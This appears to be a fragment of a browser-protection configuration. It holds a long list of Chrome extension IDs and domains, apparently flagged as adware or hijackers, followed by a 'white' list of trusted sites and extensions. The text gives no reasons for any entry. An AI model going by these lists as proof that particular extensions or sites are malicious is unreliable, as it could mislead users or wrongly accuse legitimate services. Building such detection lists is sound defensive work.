chrome-extension://hkkpjehhcnhgefhbdcgfkeegglpjchdc .quickresumetemplates.com chrome-extension://ibdfeimkglcmdejppabkaidpippniiob chrome-extension://lneokhajjamkcciipddlogdbiegmcaim chrome-extension://fiikommddbeccaoicoejoniammnalkfa .arcadegamefreeonline.com chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://mlakcjhcfmdpimbmpjjmdemfcjpeghgm chrome-extension://ddicoofdkbcdkkeecgafcoabogcgicfp chrome-extension://kchocjcihdgkoplngjemhpplmmloanja .mydirectionmaps.app chrome-extension://fifcailncnlobddlehplcimgnehnldio .fatenaxe-mailie.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio .freedocumentconverters.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://iodegoagldeabbkcidchfdifcghijihb chrome-extension://dbidoedkajjaaebkcfabjphajllaaodb chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://dkmejdpchbkcihdlengmhifgnigdjmba chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://angamhlikfokpbmfppadnnbmflollmnc .autroliner.com .filesconverteronline.app .autroliner.com .filesconverteronline.app .autroliner.com .perfectmapsanddirections.com chrome-extension://leiogaodcdcfmbeaminkmggpmlhllone chrome-extension://dkaenofealpmondabaionohebponndai chrome-extension://eikopbkogakcoppobeiaolfbmolmgbck fanyigou.com .mapsworldglobal.com chrome-extension://aepeanpnbhpclokahahihakiphmfoeco .easyloginonline.com .findmypackageforfree.com chrome-extension://hibagaegjmbjhpgdplddooppallfhipo chrome-extension://jgnebchahhepphmokjeohhoebakpfggp .findmypackageforfree.com chrome-extension://bejnhdlplbjhffionohbdnpcbobfejcc chrome-extension://aefkmifgmaafnojlojpnekbpbmjiiogg chrome-extension://bdnmbmckbekibamnoenjkgmllboffdca chrome-extension://kmmpkhpajpecmpdmmbpjmkmcmfdahkcj chrome-extension://eaobjglgjonmmebelfnebghejfmmhamm .chnprice.com .onlinebooksreader.app chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna .trackingpackagesforfree.app chrome-extension://kaohpmpldmifmibocoaihahnilondioa .priceblink.com .updatehandler.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://egbncdggdomnmpkngingeacgmlbcneif chrome-extension://oedkbkpngfmjfbmmmijkogojlcddmcgf chrome-extension://kaohpmpldmifmibocoaihahnilondioa .ciuvo.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa .igive.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .misafou.com chrome-extension://cnhbkkedmelfmalgjpkngiaoifpdfcnl .buywisely.com.au chrome-extension://cmndjbecilbocjfkibfbifhngkdmjgog chrome-extension://adcbaggcjppnkmhfmjcdgagmggnfeikh .utorrent.com chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj .ad-blocker.org chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jfdlamikmbghhapbgfoogdffldioobgl chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://mdedkmbdgdnhfojfhoebioholonaplha chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://dlpiaeofjhnjeckpjcbhmnifdejoikpa .documentconverter.online chrome-extension://fpojggnigocndnihknkbacohbpgnkplc .onlinebookslibrary.app .mapperlist.com chrome-extension://lenipkahddombkldhfmcnnjakmcepdlk .onlinedocumentconverters.com chrome-extension://gdfjkfonbjjhcgkgddilifkmojnpmonp .dailypresentationtemplates.com .recipes4ever.club s3.amazonaws.com/jsbooster/ chrome-extension://lfepjkclahhfmmgmfneedmimfmojjioo chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .easybrowsertools.app chrome-extension://eaebbooineabghlkeapcpcjbhpoeipda chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://iejdehcpemccklhljflbijebeaelnjnl chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://cmenipfkicambillfofhinidejiekggi chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://iihkglbebihpaflfihhkfmpabjgdpnol chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://jfkjbfhcfaoldhgbnkekkoheganchiea chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .logicalmodule.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://imhhmknkhjkgoomhdbpgpfmjghhbgjic chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://knekpacpcgkieomkhhngenjeeokddkif chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .defaultwin.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://fcngaiekpleclobpjdomnclbppnfnfnn chrome-extension://hkmfdialkjnljbcnincgpollobclebaf .mapsdirections.me chrome-extension://mdjbgnpehbhpibonmjjjbjaoechnlcaf .mapsdirections.me .fimepobala.com .publicorigins.com .macreationsapp.com chrome-extension://njoacoepgkkdnicihommpjgcnggeaadc chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://febdkiipjgjdgpdiebmekognkmblallh chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://dmpgopmhgecgfpbiphgfobeaeaodaidj chrome-extension://pbcmccdcjnnmlmmmmnilpefndakkdehb chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://nfbikdkjfjcejddbdcpbafnclkfdhijd chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .whoundignified.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf .hozigoyoho.com chrome-extension://ipdbafakglaiophgdedhkambcgeniflf chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .advex01.ru chrome-extension://jfbecfmiegcjddenjhlbhlikcbfmnafd .scalablerotator.com .croxyproxy.com chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf chrome-extension://fdchdcpieegfofnofhgdombfckhbcokj chrome-extension://bmjicmfnjadajfddodmbpodjdghfpagf .searchwebmesh.com .youdao.com .streetify.com chrome-extension://mleoakodgcohnbjcepfgcbjeemonkenj .streetify.com .handlersection.com .shh-earch.com chrome-extension://llaficoajjainaijghjlofdfmbjpebpa chrome-extension://opgifgeiehclfkpdfbeeibhcbgcgkpgf .proudflex.org .directionsdrivingmaps.app .searchdefenderlive.com .convertfiles.me chrome-extension://lmcpfemncmnihdfplgmnlgmnmdbdjooi .clinmaid.com .osxhigh.com .clinmaid.com .coordinatormode.com .clinmaid.com chrome-extension://gdojfmicgphilpobkbdheanljahncckm chrome-extension://ofppmohanjacmbjhbfoiajmhochpaofl .freegameloop.net .zargu.com .assistivedata.com .mypdfmaker.com chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .liesking.com .adguard.com chrome-extension://oifhmfhjmagibigiiagmkgpblgionbcp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh .panoramtech.net .myanonymousbrowser.com .logarithmiclog.com chrome-extension://ommpkaoknnopoeipocpeenjolbnabkfm .freedigitalbooks.online .weatherforecastonline.app chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://ccnpdidcjgcdgaopacccfghmgdlipnoc chrome-extension://jhffgcfmcckgmioipfnmbannkpncfipo chrome-extension://bpmliiddfomeehiaggbdgcdgoceggepg chrome-extension://gcmgaphlohnhdgfbefpphkhnaijglnci chrome-extension://dcfphbfmjohnlcpelbhfbjolhmmlcbhd .bestconverteronline.com chrome-extension://fpojggnigocndnihknkbacohbpgnkplc chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://hbichpfmlhljgnobjokijgjcmainnhhh chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .tracksmall.com .exchpackdata.com .tracksmall.com chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://ipielhhhohhaldbleglhilkmlfcjhkfg chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp chrome-extension://efdkmejbldmccndljocbkmpankbjhaao chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net chrome-extension://bfodeoacpekgnphihmipacaocjkjfpmp .jonypractic.net .bestconverteronline.com .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .jonypractic.net chrome-extension://gighmmpiobklfepjocnamgkkbiglidom .letscompare.deals chrome-extension://jnehilamlcdoiaifjfpmlkhepdknccjd chrome-extension://ikejeefgdnilbnjojgbakcdkpdmegfen .cerets.com .fiktar.com .gwdang.com .mytrendingnewz.today .gwdang.com .launchertasks.com .osxflexibility.com .aidescriptiongenerator.online .updatercache.com .deskactivity.com .typicalbuffer.com .pagespeed-mod.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com .mabydick.com .lonelyfix.com .mabydick.com .mabydick.com .lonelyfix.com .lonelyfix.com chrome-extension://gcalaekbnpkkhicocbdphmhklkahcfeo chrome-extension://fbjdfhinnhahheghjajajniekpnghdfa",white:".prf.hn .d2yc9u4j5yz48x.cloudfront.net .ups.com .localizecdn.com chrome-extension://kbfnbcaeplbcioakkpcpgfkobkghlhen .dixa.help .boldmetrics.com .trustedshops.de .djpxzajdqbslw.cloudfront.net www.google.com/maps .localizejs.com .mktgcdn.com .charlestyrwhitt.careers google.com/maps/ maps.google.com www.google.com/intl/ .intelligentreturns.net .youtube.com .instagram.com .ocsworldwide.co.uk .docomo.ne.jp chrome-extension://admmjipmmciaobhojoghlmleefbicajg chrome-extension://okfkdaglfjjjfefdcppliegebpoegaii .sync-service.net .translate.googleapis.com chrome-extension://lcccdlklhahfmobgpnilndimkankpnkg chrome-extension://gehmmocbbkpblljhkekmfhjpfbkclbph .rsa3dsauth.co.uk .onetag-sys.com .adtarget.com.tr www.amazon.com/dp/ .connectad.io .arcot.com .rokt.com .mountain.com chrome-extension://cofdbpoegempjloogbagkncekinflcnj chrome-extension://iidnbdjijdkbmajdffnidomddglmieko chrome-extension://gppongmhjkpfnbhagpmjfkannfbllamg www.redditstatic.com .amazon.com.au chrome-extension://gpdjojdkbbmdfjfahjcgigfpmkopogic chrome-extension://mloajfnmjckfjbeeofcdaecbelnblden .studentbeans.com .rlvs.co.uk chrome-extension://pejdijmoenmkgeppbflobdenhhabjlaj chrome-extension://hodiladlefdpcbemnbbcpclbmknkiaem .sc-static.net .mbs.zip .d15k2d11r6t6rl.cloudfront.net .royalmail.com chrome-extension://difoiogjjojoaoomphldepapgpbgkhkb .arttrk.com chrome-extension://hdppkjifljbdpckfajcmlblbchhledln .semrush.com .dwin1.com .chrome-extension://gjfpmkejnolcfklaaddjnckanhhgegla chrome-extension://kdfieneakcjfaiglcfcgkidlkmlijjnh .cookiepedia.co.uk chrome-extension://ejommccbnocgekjphflienmbmkallcef .etrusted.com chrome-extension://fancfknaplihpclbhbpclnmmjcjanbaf chrome-extension://caljgklbbfbcjjanaijlacgncafpegll chrome-extension://cbnaodkpfinfiipjblikofhlhlcickei chrome-extension://hamlakigaoomkpddnpnbjkhdfppbnjjh chrome-extension://mklbhckkgddhlcdagmobdmnadpjokkkn chrome-extension://cnlefmmeadmemmdciolhbnfeacpdfbkd chrome-extension://pcblbflgdkdfdjpjifeppkljdnaekohj chrome-extension://kloenjeejidbakipjodcdmlajhnliapo .youthdiscount.com chrome-extension://facncfnojagdpibmijfjdmhkklabakgd chrome-extension://nlipoenfbbikpbjkfpfillcgkoblgpmj chrome-extension://mcebeofpilippmndlpcghpmghcljajna .europa.eu .adaware.com chrome-extension://ijfioihpoacllioabhgkhlfkjonjjnna chrome-extension://llimhhconnjiflfimocjggfjdlmlhblm .readermode.io chrome-extension://knjbgabkeojmfdhindppcmhhfiembkeb chrome-extension://cjpijioncddkancpiedagilpojbgmoni chrome-extension://mhnlakgilnojmhinhkckjpncpbhabphi .payments-amazon.com .salesforce.com .cookiebot.com t.co .yimg.jp chrome-extension://mfbcdcnpokpoajjciilocoachedjkima chrome-extension://gbojkjpincgojijodbnliimgeggnomai .net-a-porter.com chrome-extension://ckejmhbmlajgoklhgbapkiccekfoccmk .chrome-extension://oldceeleldhonbafppcapldpdifcinji chrome-extension://idnnbdplmphpflfnlkomgpfbpcgelopg chrome-extension://gphandlahdpffmccakmbngmbjnjiiahp chrome-extension://hokifickgkhplphjiodbggjmoafhignh .bglobale.com chrome-extension://bfkjochdalcdahjnliojhpldoogkbglc chrome-extension://ncibgoaomkmdpilpocfeponihegamlic .snapchat.com .baidu.com chrome-extension://idgadaccgipmpannjkmfddolnnhmeklj .skimlinks.com .threatspike.com .webmobilefirst.com chrome-extension://gpaiobkfhnonedkhhfjpmhdalgeoebfa chrome-extension://amfojhdiedpdnlijjbhjnhokbnohfdfb .dpd.co.uk .hs-scripts.com chrome-extension://aefalnopbcachhkjnihfjgglnjdegicg .hs-analytics.net .hs-banner.com chrome-extension://fddhonoimfhgiopglkiokmofecgdiedb .kaspersky-labs.com apis.google.com chrome-extension://ffljdddodmkedhkcjhpmdajhjdbkogke chrome-extension://laankejkbhbdhmipfmgcngdelahlfoji .acsbapp.com translate.google.com chrome-extension://bfcdaalpeodhimbiipneeaoeogkkminc chrome-extension://aggiiclaiamajehmlfpkjmlbadmkledi chrome-extension://hegiignepmecppikdlbohnnbfjdoaghj .speechify.com .segment.com .upscope.com chrome-extension://bnfdmghkeppfadphbnkjcicejfepnbfe .aitopia.ai chrome-extension://oacmmmjedhheaijfjidilonpngccnhdl chrome-extension://cjdnfmjmdligcpfcekfmenlhiopehjkd chrome-extension://dioefchpekkdigjeiecepnlhpdcgnmml www.google.com/s2/favicons chrome-extension://mnbndgmknlpdjdnjfmfcdjoegcckoikn .mercari.com chrome-extension://cjfdbemmaeeohgibnhdhlakiahifjjcf static.hsappstatic.net .nature.com chrome-extension://ohkeehjepccedbdpohnbapepongppfcj .thehomeofproperjobs.co.uk chrome-extension://ieidddkeimflpkghaodhddcmlclcliaa chrome-extension://mnfkepfkbemjhmpijcepabfhkldegbga .davidjones.com chrome-extension://ngpldaehnklbpdkphcjafbhajnklkiki .trendmicro.com .line-scdn.net chrome-extension://kmcbdogdandhihllalknlcjfpdjcleom chrome-extension://mmfhhfjhpadoefoaahomoakamjcfcoil chrome-extension://deakbjemijlmlcehdgejmdpekkceodmk www.google.com/search chrome-extension://bkgoflemacdadndiohhdnphcmdhacabg chrome-extension://mooikfkahbdckldjjndioackbalphokd chrome-extension://efhlocglafmcfhkpojjbckpbonbfbgdb chrome-extension://fokifklggehlihkifghafpekelcicmgl .medallia.com chrome-extension://cdfapchcmhgppdpmojilmopbjjlcpkjg .khms0.googleapis.com .khms1.googleapis.com chrome-extension://hjngolefdpdnooamgdldlkjgmdcmcjnc chrome-extension://oligonmocnihangdjlloenpndnniikol chrome-extension://ehfgnibbcikohadnbkbdollhbphgeoki chrome-extension://hnlbfcoodjpconffdbddfglilhkhpdnf chrome-extension://bbaogjaeflnjolejjcpceoapngapnbaj chrome-extension://ldinpeekobnhjjdofggfgjlcehhmanlj chrome-extension://fdjamakpfbbddfjaooikfcpapjohcfmg chrome-extension://jbkfoedolllekgbhcbcoahefnbanhhlh chrome-extension://cmkdbmfndkfgebldhnkbfhlneefdaaip chrome-extension://jdpdpdkkofoclmgbopofhlmoikpfamao www.cloudflare.com/5xx-error-landing .researchgate.net .starlingbank.com chrome-extension://dngmlblcodfobpdpecaadgfbcggfjfnm .shopify.com .fullstory.com .chrome-extension://ljdobmomdgdljniojadhoplhkpialdid .skimresources.com chrome-extension://jbipmfkjgjhibkepepeneigpkfeikikp .quora.com chrome-extension://bngpiglbalmenaabohcooocpnljgfemj .loveminty.de chrome-extension://gnmckgbandlkacikdndelhfghdejfido chrome-extension://lokjgaehpcnlmkebpmjiofccpklbmoci chrome-extension://bdaafgjhhjkdplpffldcncdignokfkbo .amazon.de .virginatlantic.com .jetblue.com .mileageplanshopping.com .raw.githubusercontent.com .userway.org .cfjump.com .clickcease.com .byspotify.com .crazyegg.com .frontiersin.org .cookiepro.com .weavatools.com chrome-extension://fnpbeacklnhmkkilekogeiekaglbmmka chrome-extension://nomnoimacbncclfbnfaingniikblfbji chrome-extension://iohjgamcilhbgmhbnllfolmkmmekfmci .sparkassen-kreditkarten.de chrome-extension://clmkdohmabikagpnhjmgacbclihgmdje .hsadspixel.net .grammarly.com chrome-extension://becfinhbfclcgokjlobojlnldbfillpf chrome-extension://eanggfilgoajaocelnaflolkadkeghjp .im-apps.net chrome-extension://indnfmjggacaealknojjmnaadnoclllg chrome-extension://elfaihghhjjoknimpccccmkioofjjfkf .ahrefs.com chrome-extension://ngdjlkacliphopkcgcffflancnlbebnc chrome-extension://bpoadfkcbjbfhfodiogcnhhhpibjhbnh .valuecommerce.com .healthline.com .cookie-script.com .googleusercontent.com .serving-sys.com .siteimproveanalytics.com .selleramp.com chrome-extension://jdohdiappiakacbmckagohongolonbpj chrome-extension://pgiaagfkgcbnmiiolekcfmljdagdhlcm .earthview3d.co .cdn-cookieyes.com .hubspot.com .chrome-extension://hecgknieibccghjmmhhckdfeobjoffdf chrome-extension://dlmdffmkcggiicjbfnjcnikkpahgplmd .kickfire.com chrome-extension://ohcpnigalekghcmgcdcenkpelffpdolg docs.google.com .blueconic.net chrome-extension://aefiepimkogajhddmhcekceihikjcabd chrome-extension://ocggccaacacpienfcgmgcihoombokbbj .sparkasse.at .termly.io .rudderlabs.com chrome-extension://ibjbdljnechfamiabmolmojegeindnpc chrome-extension://bbnemobkpbncbpklloncaljndkagjfeh .ladsp.com chrome-extension://okkffdhbfplmbjblhgapnchjinanmnij .glasp.co .bluecore.com .earthviewmaps.net chrome-extension://behjakjklighlhiefaoogbalmenhbjid .hscollectedforms.net .chrome-extension://feolagkacappiaieohahjkeaikhjjcfa .blis.com fundingchoicesmessages.google.com chrome-extension://ngphehpfehdmjellohmlojkplilekadg chrome-extension://mlnpcceaeigcohdpaddmkllbgnkgeoed chrome-extension://hfadalcgppcbffdnichplalnmhjbabbm .getliner.com .clarivoy.com rialto-gms.s3.amazonaws.com/js/gms-google-search.js chrome-extension://ojaffphbffmdaicdkahnmihipclmepok chrome-extension://ekifnffalhhngejphianpodckfadgala .next.co.uk chrome-extension://iipjdmnoigaobkamfhnojmglcdbnfaaf .exponea.com chrome-extension://amdfepljcddfmbgdnkkkfgkflgakbgjm .contentsquare.com www.google.com/recaptcha/ .marketo.com chrome-extension://jaaddglnfdmndlnomgigbmojbipbjfld .omappapi.com .curalate.com .ebis.ne.jp chrome-extension://aopddeflghjljihihabdclejbojaomaf chrome-extension://bobgdmjpamhpbiobbklajbdkgmmmbcja .virustotal.com .cj.com .s-onetag.com chrome-extension://pabmloajlklokjihfejgjogloijdbfdo .xg4ken.com chrome-extension://ahkjpbeeocnddjkakilopmfdlnjdpcdm .pardot.com .imtranslator.net chrome-extension://gbeiplkijfihbcieiihmeemjejohbiho .localstorage.goguardian chrome-extension://nmjefghbgfcpoobigfbalocpncklkjhk chrome-extension://agbpompnnjeifckjclddobpocffkdnhj chrome-extension://aclbkdnphcdelflmgjgmgbahlfngidma .privacymanager.io chrome-extension://dadggmdmhmfkpglkfpkjdmlendbkehoh .glarity.app chrome-extension://ojifjnngghhagndjdfeemiccjppainil .jdoqocy.com chrome-extension://phealodnoblgkcfbhpdebpihdbfmggpi .pingdom.net .getstencil.com .naver.net .google-analytics.com chrome-extension://dffaiikpbncahnghlfnkhagffaemhgfo chrome-extension://ieclmcodiiodchgppgmdponbgpbfnbkj .dictanote.co .w3.org .chrome-extension://bpgncafocbpieaeigfcookhgmeamglgo chrome-extension://bcgbghlhkkhcimckjabgomapgommajen .mxpnl.com chrome-extension://hkmpnondmidmfdlaphahbalnmphelnfo chrome-extension://ppbkopdkfmenhffkpnholmcpeoamfdji chrome-extension://neokioeagiejddfoakliiiphcenemobk chrome-extension://kjnpdblaciideghjecicchjnjpmodnfp chrome-extension://ffacbpmnaancldcghgddfmkiiojljdhg .myus.com chrome-extension://pldeojbhedianlcaejpfbnckfhkacphe chrome-extension://dbepggeogbaibhgnhhndojpepiihcmeb .trello.com .printdirections.app chrome-extension://bilnclmjkfmghedjcipccipllpophckh chrome-extension://ollpphgpdfopboaicbijmelbeninibli chrome-extension://hnebcbhjpeejiclgbohcijljcnjdofek .verint-cdn.com .d2-apps.net chrome-extension://egmennebgadmncfjafcemlecimkepcle .appsflyer.com chrome-extension://elmpkhkdonhdbkeaigkblbgckcihahoc a.usbrowserspeed.com chrome-extension://ffjncjpkoanpjjmcdonkhfammlhfapll chrome-extension://jfdmjjaaabgoamceejigdchflioaljha .medium.com .hp.com chrome-extension://acbcnnccgmpbkoeblinmoadogmmgodoo chrome-extension://iedbphhbpflhgpihkcceocomcdnemcbj .glean.com .shop.pe chrome-extension://jfcjijcigimhjjdimpghneggnegiphhh .amazon.dev .nih.gov chrome-extension://aajjgdpofhhcjmjoombjdfepplndhgcp .d2mjzob2nc713b.cloudfront.net .addshoppers.s3.amazonaws.com chrome-extension://eljmjmgjkbmpmfljlmklcfineebidmlo .mapbox.com chrome-extension://cakobppopkpmmglabcdcklncbckjpkcl chrome-extension://dlnhkapcpdnenaomhgpmkplleeahdjje .equalweb.com chrome-extension://hdipfgljdflhnmfkgeahjodfhlknccjb .powernotes.com .pearltrees.com chrome-extension://pmnhcgfcafcnkbengdcanjablaabjplo .shopmy.us .usercentrics.eu chrome-extension://dhnkblpjbkfklfloegejegedcafpliaa .chrome-extension://kfhbahefocaeoacbamjblglcjbgmmhaj .scarabresearch.com .hopkinsmedicine.org chrome-extension://acbjeolbnaiecolebdcopocflkljjmhi .kk-resources.com s3-us-west-2.amazonaws.com/jsstore/a/ .useinsider.com .hadronid.net utt.impactcdn.com .sibautomation.com .storage.googleapis.com chrome-extension://dckedoadogkcfbeichbpaopcagndpgpo .mailerlite.com .izooto.com chrome-extension://pgojnojmmhpofjgdmaebadhbocahppod chrome-extension://lkennebljmnnpimcgdjlocbncpamgipp chrome-extension://aholpfdialjgjfhomihkjbmgjidlcdno chrome-extension://ohhcpmplhhiiaoiddkfboafbhiknefdf .matomo.cloud .lfeeder.com chrome-extension://giidlnpcdhcldhfccdhkaicefhpokghc .wikipedia.org .giveasyoulive.com .yandex.net .qualaroo.com .audioeye.com chrome-extension://ajabpfgngbkodbhcfjhmmedgnaojinnn chrome-extension://iiikmhonbbmbdjfokdmmncdohjionkmf .usemessages.com chrome-extension://laookkfknpbbblfpciffpaejjkokdgca .zdassets.com chrome-extension://mppblpedoemekekejafmcopafmkagkic .emjcd.com .myregistry.com chrome-extension://fikmdgdekfjikohjnjabmmefbkmkahgj .aliexpress-media.com .livechatinc.com chrome-extension://bjkmnimffmhjbfikbempnbanngnnmknc mail.google.com .osano.com .amazon.es chrome-extension://niffbjhghfgccacnebkhbpmgbnhocapg chrome-extension://nhccebmfjcbhghphpclcfdkkekheegop .ad4m.at .imgur.com chrome-extension://amfkipihkmaplngfikedhgfmjndaboep .qq.com chrome-extension://didkfdopbffjkpolefhpcjkohcpalicd .pusher.com voice.google.com chrome-extension://appojfilknpkghkebigcdkmopdfcjhim .treasuredata.com .slack.com save.day chrome-extension://ogapibpahpkbcdidopigillpmndjemnj chrome-extension://idgpnmonknjnojddfkpgkljpfnnfcklj chrome-extension://njggknpmkjapgklcfhaiigafiiebpchm chrome-extension://gggnmagjmfbiedajbiccdpfffjljpepg chrome-extension://amcccnldajjnngnaoinemnaloklogjak .cookiefirst.com chrome-extension://bpmcdjmehcbmbedbhmmipkcccmhigamj chrome-extension://fbddnkabkjcadfageogadhpefjaehipk .onesignal.com .heap-api.com chrome-extension://ojjdicpccncniljgdmjcepenkkpmnnmk .calendly.com www.google.com/images/cleardot.gif .6sc.co chrome-extension://khpkpbbcccdmmclmpigdgddabeilkdpd .a8.net www.google.com/shopping/ chrome-extension://oboonakemofpalcgghocfoadofidjkkk .d34r8q7sht0t9k.cloudfront.net getrockerbox.com chrome-extension://dobhiegbhmcegnodkdhgohijkmbokmck chrome-extension://lpcaedmchfhocbbapmcbpinfpgnhiddi .tradedoubler.com .nextdoor.com chrome-extension://khhapgacijodhjokkcjmleaempmchlem chrome-extension://coebfgijooginjcfgmmgiibomdcjnomi .marinsm.com chrome-extension://deopfbighgnpgfmhjeccdifdmhcjckoe chrome-extension://dagdlcijhfbmgkjokkjicnnfimlebcll .boomtrain.com .rewardstyle.com chrome-extension://nopjifljihndhkfeogabcclpgpceapln chrome-extension://hajbaahgcbceobbfdpagbbfphnkedjof .netmng.com chrome-extension://lhannfkhjdhmibllojbbdjdbpegidojj .wonderpush.com .callrail.com .id5-sync.com .albss.com .yahoo.co.jp .hellobar.com chrome-extension://becedogggoaicbphcoimgpmhodofcfck chrome-extension://eaoehmpaiecpkjibbjjgmmpkeibcgomb .disneyplus.com chrome-extension://odepjlkgmleifdipoemkdalmakbemeaa .wiley.com .openai.com chrome-extension://amkbmndfnliijdhojkpoglbnaaahippg chrome-extension://keghdcpemohlojlglbiegihkljkgnige .rejoiner.com chrome-extension://pioclpoplcdbaefihamjohnefbikjilc chrome-extension://nakcddgmfmjmdbfahkkiijejmmfkfipc chrome-extension://gpmljinohlbfgmeoaeceoajachkabijo .webgains.io chrome-extension://oglffgiaiekgeicdgkdlnlkhliajdlja .winepeople.com.au chrome-extension://akpkoodohacdmlddblgnaahbbfjplcig chrome-extension://mhffmephdchhhbfjmdpoaldedhhdanbn .noibu.com m.media-amazon.com .walkme.com chrome-extension://epanfjkfahimkgomnigadpkobaefekcd chrome-extension://mjdbhokoopacimoekfgkcoogikbfgngb chrome-extension://jilkhjfakcninakdpdaphnljmkibpmki chrome-extension://copnnlbbmgdflldkbnemmccblmgcnlmo .fout.jp .aggle.net chrome-extension://oihhpemnlfdlkdhbiajjjkbbojdojchj chrome-extension://bmdblncegkenkacieihfhpjfppoconhi .loom.com .apexvision.ai chrome-extension://nljfdifffnfijpidnjfbibbdeipnnlln chrome-extension://daiklcgdelcbcmjepemiklfglodmofbm chrome-extension://ncaknkaehhieldhnmimbjnfgneaiijbd .lytics.io chrome-extension://gojbdfnpnhogfdgjbigejoaolejmgdhk .packagefindernow.com .cnnx.link .sirv.com .viglink.com assets.queue-it.net .workable.com .55haitao.com .aitopia.com .fbcdn.net static.queue-it.net .getblue.io chrome-extension://pjnefijmagpdjfhhkpljicbbpicelgko .privacy-center.org chrome-extension://flfnfojnbchmpkapielimhjblcmjlloh .getsitecontrol.com .coursehero.com chrome-extension://hmkpffbdfonmhepphmkhjddjeekdpjoo .pxf.io .amazinghiring.com prism.app-us1.com .freshchat.com chrome-extension://eepgnffgkekpdkbkooopffobhfpcgnnh diffuser-cdn.app-us1.com chrome-extension://gpaoonmjikbnoedbnnmihhichnjlojji chrome-extension://mdhellggnoabbnnchkeniomkpghbekko .cloudhq.net .scene7.com .clearlyreader.com chrome-extension://hgegmplalfpnkfahiikedaghinbocfdd chrome-extension://kblhiphkmkbpcnokbgcnlgcnahnddedl .zohopublic.com chrome-extension://ljjemllljcmogpfapbkkighbhhppjdbg chrome-extension://jciiedcbmlondhnlflidopjlhjkkogln chrome-extension://kmkfkldjbchieogojgcbalncifahjogg chrome-extension://kndnhcfdajkaickocacghchhpieogbjh .gaconnector.com www.google.com/policies/ chrome-extension://iecgdccnjbljdabegnogafjkkjlcpcgh .asos.com .amazon.com.tr .d2hrivdxn8ekm8.cloudfront.net chrome-extension://cneaciknhhaahhdediboeafhdlbdoodg leadcontact.ai chrome-extension://iaanipppfmeelmdgnkimfddhklbffaab .segreencolumn.com .asos-media.com .hockerty.com .lightboxcdn.com chrome-extension://ecmeogcbcoalojmkfkmancobmiahaigg .pro-market.net .fastclick.net chrome-extension://mbakineghcpagjflcabbakaobioigenf .tawk.to .popt.in .bazaarvoice.com chrome-extension://fbbeejhhfafmnamfpokhpooakngjhacn .eurekalert.org .chatgpt.com .quince.com .undock.com chrome-extension://geloalmhkebhlgbdfaipnoonmolahpki .tangoo.it .civiccomputing.com .production-shopmyshelf-pins.s3.us-east-2.amazonaws.com .brevo.com chrome-extension://ngnfcfdjhdkiohcmiakmjkjlfgigopob .discord.gg chrome-extension://onimolfnbjjikjiialpfahffkjjgdgkh chrome-extension://aigkpfllpljphkkmbjmcdpklmnikiigd chrome-extension://jdfkagmmfcpkkapheeidelffnligiekb chrome-extension://dgcbiiaifllfaldppkhmdmkobnilnihj chrome-extension://haajdkakaaebnekkankbdgiflkglicmk .depop.com 